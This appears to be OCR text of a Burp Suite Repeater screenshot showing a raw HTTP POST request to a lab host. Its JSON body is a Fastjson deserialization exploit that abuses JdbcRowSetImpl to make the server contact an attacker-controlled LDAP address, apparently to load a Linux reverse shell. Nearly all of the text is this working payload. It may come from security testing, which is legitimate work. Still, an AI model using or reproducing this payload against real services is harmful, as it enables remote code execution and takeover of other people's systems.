 Burp Project Intruder Repeater Window Help Burp Suit
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.15.50:8090
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/json
10 Content-Length: 0
11 {
12 "a": {
13 "@type": "java.lang.Class",
14 "val": "com.sun.rowset.JdbcRowSetImpl"
15 },
16 "b": {
17 "@type": "com.sun.rowset.JdbcRowSetImpl",
18 "dataSourceName": "ldap://192.168.15.141:9473/LinuxRevers",
19 "autoCommit": true
20 }
21 }
22